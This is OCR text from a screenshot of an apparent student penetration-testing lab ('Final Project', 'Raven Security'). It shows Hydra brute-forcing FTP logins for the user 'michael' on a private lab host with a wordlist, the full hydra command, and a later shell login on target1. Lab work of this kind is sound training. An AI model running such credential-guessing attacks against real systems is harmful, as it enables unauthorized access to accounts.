 Final Project
Floppy Disk
Raven Security - Mozilla Firefox
Restore Session
Raven Security
Shell No.1
File Actions Edit View Help
192.168.1.110
MSFU
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "buster" - 49 of 3562 [child 0] (0/
3)
Process 31813: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31813: Can not connect [unreachable]
[ERROR] Child with pid 31813 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "dragon" - 50 of 3562 [child 0] (0/
3)
Process 31814: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31814: Can not connect [unreachable]
[ERROR] Child with pid 31814 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jordan" - 51 of 3562 [child 0] (0/
3)
Process 31815: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31815: Can not connect [unreachable]
[ERROR] Child with pid 31815 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 52 of 3562 [child 0] (0
/3)
Process 31816: Can not connect [unreachable], retrying (1 of 1 retries)
Process 31816: Can not connect [unreachable]
[ERROR] Child with pid 31816 terminating, can not connect
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michelle" - 53 of 3562 [child 0] (
0/3)
Process 31817: Can not connect [unreachable], retrying (1 of 1 retries)
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@Kali:~#
root@Kali:~# hydra -t 1 -l michael -P /usr/share/john/password.lst -vV 192.168.1.110 ftp
SERVICE TEAM BLOG CONTACT
File S
LEARN MORE
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Dec  8 14:34:43 2021 from 192.168.1.90
michael@target1:~$